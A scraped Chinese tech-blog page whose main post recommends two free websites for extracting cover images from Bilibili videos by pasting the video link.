

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/9087.html
body_size: 15567
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css" rel="stylesheet"><title>分享两款免费的 bilibili 封面提取工具 - IT老五</title><meta name="description" content="哔哩哔哩视频封面怎么提取？" /><meta name="keywords" content="bilibili,哔哩哔哩" /> <script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://itlao5.com/9087.html",
	"appid": "DXEmAf3FPHbHdP99",
	"title": "分享两款免费的 bilibili 封面提取工具",
	"images": ["https://itlao5.com/wp-content/uploads/2022/08/1658054987591-dae8e3d5-2599-4b78-83fc-56f931b88b59.jpeg"],
	"description": "哔哩哔哩视频封面怎么提取？",
	"pubDate": "2022-07-19T17:08:00",
	"upDate": "2022-08-07T23:11:47",
}</script><meta property="og:type" content="acticle"><meta property="og:locale" content="zh-Hans" /><meta property="og:title" content="分享两款免费的 bilibili 封面提取工具" /><meta property="og:author" content="IT老五" /><meta property="og:image" content="https://itlao5.com/wp-content/uploads/2022/08/1658054987591-dae8e3d5-2599-4b78-83fc-56f931b88b59.jpeg" /><meta property="og:site_name" content="IT老五"><meta property="og:description" content="哔哩哔哩视频封面怎么提取？" /><meta property="og:url" content="https://itlao5.com/9087.html" /><meta property="og:release_date" content="2022-07-19 17:08:00" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="canonical" href="https://itlao5.com/9087.html" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="wp-singular post-template-default single single-post postid-9087 single-format-standard wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://itlao5.com/category/%e8%b5%84%e6%ba%90%e5%88%86%e4%ba%ab/">资源分享</a></span><i class="be be-arrowright"></i><span class="current">分享两款免费的 bilibili 封面提取工具</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><div id="primary" class="content-area"><main id="main" class="be-main site-main p-em" role="main"><article id="post-9087"  class="ms bk post-9087 post type-post status-publish format-standard has-post-thumbnail hentry category-905 tag-bilibili tag-1132 brno"><header class="entry-header meta-t entry-header-c"><h1 class="entry-title">分享两款免费的 bilibili 封面提取工具</h1></header><div class="entry-content"><ul class="single-meta"><li class="views"><i class="be be-eye ri"></i>11,609 views</li><span class="reading-open">阅读模式</span></ul><span class="reading-close bk dah"><i class="be be-cross"></i></span><span class="s-hide"><span class="off-side"></span></span><div class="single-content"><figure class="wp-block-image"><img alt="分享两款免费的 bilibili 封面提取工具" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9088" data-original="https://itlao5.com/wp-content/uploads/2022/08/1658054987591-dae8e3d5-2599-4b78-83fc-56f931b88b59.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="968" height="563" alt="再分享两款免费的 bilibili 封面提取工具-陌路人博客- 第3张图片" title="再分享两款免费的 bilibili 封面提取工具-陌路人博客- 第3张图片" /></figure><figure class="wp-block-image"><img alt="分享两款免费的 bilibili 封面提取工具" decoding="async" class="alignnone size-full wp-image-9089" data-original="https://itlao5.com/wp-content/uploads/2022/08/1658055008719-0f353436-4015-4a56-b4fd-deb282ef491c.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="1068" height="1280" alt="再分享两款免费的 bilibili 封面提取工具-陌路人博客- 第4张图片" title="再分享两款免费的 bilibili 封面提取工具-陌路人博客- 第4张图片" /></figure> <a href="https://itlao5.com/tag/%e5%93%94%e5%93%a9%e5%93%94%e5%93%a9/">哔哩哔哩</a>视频封面怎么提取？</p><p>今天再分享两款免费的 bilibili 封面提取工具，操作也很简单，直接复制 b 站视频链接到上面的文本框中，然后点击『获取』，等待链接生成就行。大家结合着一起使用，哪个使用方便就用哪个。</p><p><strong>网站地址:</strong></p> <a href="https://www.strerr.com/bilibili.html" rel="external nofollow" target="_blank">https://www.strerr.com/bilibili.html</a></p> <a href="https://bilicover.magecorn.com/" rel="external nofollow" target="_blank">https://bilicover.magecorn.com/</a></p></div><div class="turn-small"></div><div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag dah"><div class="single-cat dah"><i class="be be-sort"></i><a href="https://itlao5.com/category/%e8%b5%84%e6%ba%90%e5%88%86%e4%ba%ab/" rel="category tag">资源分享</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="be-tags"><li data-aos="zoom-in"><a href="https://itlao5.com/tag/bilibili/" rel="tag">bilibili</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%93%94%e5%93%a9%e5%93%94%e5%93%a9/" rel="tag">哔哩哔哩</a></li></ul></div><div class="slider-rolling-box ms bk" ><div id="slider-rolling" class="owl-carousel be-rolling single-rolling"><div id="post-10980" class="scrolling-img post-10980 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" class="attachment-content size-content wp-post-image" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></h2><div class="clear"></div></div><div id="post-10977" class="scrolling-img post-10977 post type-post status-publish format-standard has-post-thumbnail hentry category-905 category-tools tag-ai tag-1372 tag-1419 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" class="attachment-content size-content wp-post-image" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></h2><div class="clear"></div></div><div id="post-10971" class="scrolling-img post-10971 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-1196 tag-1372 tag-1417 tag-p brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10971.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-7-280x210.png" class="attachment-content size-content wp-post-image" alt="🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10971.html" rel="bookmark">🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！</a></h2><div class="clear"></div></div><div id="post-10966" class="scrolling-img post-10966 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-1413 tag-1416 tag-274 tag-1405 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10966.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-6-280x210.png" class="attachment-content size-content wp-post-image" alt="剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10966.html" rel="bookmark">剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作</a></h2><div class="clear"></div></div><div id="post-10956" class="scrolling-img post-10956 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-dev category-tools category-905 tag-1112 tag-1414 tag-1415 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" class="attachment-content size-content wp-post-image" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></h2><div class="clear"></div></div><div id="post-10950" class="scrolling-img post-10950 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-tools category-905 tag-1307 tag-1371 tag-1399 tag-1411 tag-1413 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10950.html"><img width="280" height="142" src="https://itlao5.com/wp-content/uploads/2025/04/2025040502153545-280x142.jpg" class="attachment-content size-content wp-post-image" alt="🔥 安卓用户救星来了 ——「轻启动」，三招终结广告困扰，让手机重回丝滑巅峰！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10950.html" rel="bookmark">🔥 安卓用户救星来了 ——「轻启动」，三招终结广告困扰，让手机重回丝滑巅峰！</a></h2><div class="clear"></div></div><div id="post-10932" class="scrolling-img post-10932 post type-post status-publish format-standard has-post-thumbnail hentry category-905 tag-1409 tag-1410 tag-615 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10932.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/12/4ffce04d92a4d6cb21c1494cdfcd6dc1-280x210.jpg" class="attachment-content size-content wp-post-image" alt="人人影视：二十年的数据全部开源分享" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10932.html" rel="bookmark">人人影视：二十年的数据全部开源分享</a></h2><div class="clear"></div></div><div id="post-10907" class="scrolling-img post-10907 post type-post status-publish format-standard has-post-thumbnail hentry category-905 tag-1407 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10907.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-280x210.png" class="attachment-content size-content wp-post-image" alt="模拟定位软件：王者荣耀改战区，钉钉打卡辅助！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10907.html" rel="bookmark">模拟定位软件：王者荣耀改战区，钉钉打卡辅助！</a></h2><div class="clear"></div></div><div id="post-10876" class="scrolling-img post-10876 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-tiktok tag-601 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10876.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/08/1e4eaed7151ad9b278f6bdfd96b9fe56-280x210.png" class="attachment-content size-content wp-post-image" alt="全新升级！TikTok v35.9.4（抖音国际版）解锁全球短视频，创意无限！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10876.html" rel="bookmark">全新升级！TikTok v35.9.4（抖音国际版）解锁全球短视频，创意无限！</a></h2><div class="clear"></div></div><div id="post-10868" class="scrolling-img post-10868 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-vip tag-1405 tag-1406 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10868.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/08/2024082011130620-280x210.jpg" class="attachment-content size-content wp-post-image" alt="最新【剪映】破解版，视频剪辑最强利器VIP破解" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10868.html" rel="bookmark">最新【剪映】破解版，视频剪辑最强利器VIP破解</a></h2><div class="clear"></div></div></div></div><div class="authorbio ms bk load" > <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><ul class="spostinfo"><li>本文由 <a href="https://itlao5.com/author/1/" title="由 IT老五 发布" rel="author">IT老五</a> 发表于 2022-07-19 17:08:00</li><li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://itlao5.com/9087.html</li></ul><div class="clear"></div></div><nav class="post-nav-img" ><div class="nav-img-box post-previous-box ms bk hz"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/8997.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/07/Wei_Xin_Tu_Pian_20220716100802-280x210.jpg" alt="最新支付宝红包薅羊毛机会又来了,复制口令或扫码领取" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/8997.html"><div class="nav-img post-previous-img"><div class="post-nav">上一篇</div><div class="nav-img-t">最新支付宝红包薅羊毛机会又来了,复制口令或扫码领取</div></div> </a></div><div class="nav-img-box post-next-box ms bk"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/9023.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/07/22d6fd9acc2483dc5fedab8967f01a6e-280x210.png" alt="中国程序员平均薪酬 23790 美元，上榜全球开发者薪酬最低国家名单" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/9023.html"><div class="nav-img post-next-img"><div class="post-nav">下一篇</div><div class="nav-img-t">中国程序员平均薪酬 23790 美元，上榜全球开发者薪酬最低国家名单</div></div> </a></div><div class="clear"></div></nav><div id="single-widget" class="single-widget-2"><div class="single-wt" ><aside class="add-widgets"> <a href="https://itlao5.com/wp-admin/widgets.php" target="_blank">点此为“正文底部小工具”添加小工具</a></aside></div><div class="clear"></div></div><div class="comments-title comment-counts ms bk" > <i class="be be-speechbubble ri"></i>评论&nbsp;&nbsp;<span>0</span>&nbsp;&nbsp;<i class="be be-personoutline ri"></i>访客&nbsp;&nbsp;<span>0</span></div><div id="comments" class="comments-area"><div class="scroll-comments"></div><div id="respond" class="comment-respond ms bk da" ><form action="https://itlao5.com/wp-comments-post.php" method="post" id="commentform"><div class="comment-user-inf"><div class="user-avatar load"> <img alt="匿名" src="[data-uri]" data-original=""></div><div class="comment-user-inc"><h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3> <span class="comment-user-name">匿名网友</span> <span class="comment-user-alter"><span class="comment-user-write">填写信息</span></span></div></div><div class="gravatar-apply"> <a href="https://cn.gravatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a></div><div class="comment-form-comment"><textarea id="comment" class="dah bk" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea><p class="comment-tool bgt"> <a class="tool-img dah bky" href='javascript:embedImage();' title="图片"><i class="icon-img"></i><i class="be be-picture"></i></a> <a class="emoji dah bky" href="" title="表情"><i class="be be-insertemoticon"></i></a><p class="emoji-box"> <script type="text/javascript">function grin(obj) { 
	var val = document.getElementById('comment').value; 
	document.getElementById('comment').value = val + " " + obj + " "; 
